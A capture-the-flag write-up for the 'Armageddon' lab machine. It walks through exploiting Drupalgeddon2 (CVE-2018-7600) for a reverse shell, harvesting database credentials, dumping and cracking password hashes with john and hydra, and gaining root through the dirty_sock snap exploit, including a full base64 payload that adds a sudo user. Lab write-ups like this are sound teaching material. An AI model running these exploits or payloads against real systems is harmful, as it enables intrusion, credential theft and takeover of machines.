Welcome to my Armageddon Write Up for the Armageddon Machine
The goal of this Cent OS SELinux Armageddon Machine is to exploit the CVE-2018-7600 (drupalgeddon2) Remote-Code-Execution on a outdated Drupal installation and escalate our privileges through to open root privileges given to users.
Always keep notes during the hacking process, i can recommend CherryTree for this purpose. Here a screenshot of my notes going through the box.
If you want to try the Box on your own, click here and follow the Write Up.
Discovery and Information Gathering
Let’s start with a initial nmap scan, i used the following command for it.
nmap -p- -sV -sC -oA nmap 10.10.10.233This will produce the output below.

The running ssh version on port 22 is not vulnerable, but we will come back later to this. We will focus on the port 80 (http) where a Apache webserver is running.
On the nmap scan result we can see a lot of paths and directories which are exposed, so we will start on the path http://10.10.10.233/CHANGELOG.txt.

With the exposed drupal version we will search for exploits and vulnerabilities. After a short time you will find the following exploit on github.
https://github.com/dreadlocked/Drupalgeddon2
To get the repository on you machine use the command $ git clone https://github.com/dreadlocked/Drupalgeddon2.git. Navigate into the dictionary.
Exploitation

Inside the Drupalgeddon2 folder use the following command to run the script $ ruby drupalgeddon2.rb http://10.10.10.233 – this will open you a reverse shell on the armageddon machine like to see in the following screenshot.
Privilege Escalation from apache to brucetherealadmin

With the reverse shell we can hunt for a way to elevate our access on the machine. In the Folder /var/www/html/sites/default/setting.php we find db-credentials.


Use the newly found credentials to dump the database with the command – mysqldump -u drupaluser -pCQHEy@9M*m23gBVj drupal. In the output you can scroll down till you reach the users table, here we find the user brucetherealadmin and a drupal password hash.

First we try to crack the hash with john the ripper – on my machine this was done in less than 5 seconds.

The other attempt is to use hydra on the ssh port (22) with the user brucetherealadmin and the famous rockyou.txt as password list.

With our new found password for the user brucetherealadmin we can try to login on the agmageddon machine via ssh and it’s working. Credential reuse is more often than you think.
Privilege Escalation to User root
You can print out the user flag in /home/brucetherealadmin/user.txt.
First thing what you always have to do as a new user is the following command sudo -l. This will give us the following output:
Der Benutzer brucetherealadmin darf die folgenden Befehle auf armageddon ausführen:
(root) NOPASSWD: /usr/bin/snap install *On GTFOBins i found a privilege escalation for snap but the crafted snap package on my machine didn’t run on the armageddon machine.
So i tried to another step and this one was successful. On the victim machine execute the following code (extracted from this exploit):
python -c 'print("aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "==")' | base64 -d > payload.snapAfter this install the snap package with the command:
sudo snap install /home/brucetherealadmin/payload.snap --dangerous --devmodeThis will add a new user dirty_sock:dirty_sock who can do sudo -i.

Congratulations you managed it to get root, print out the root flag under /root/root.txt.
Thank your for reading my Armageddon Write Up.
You may want to read also my other Write Ups here.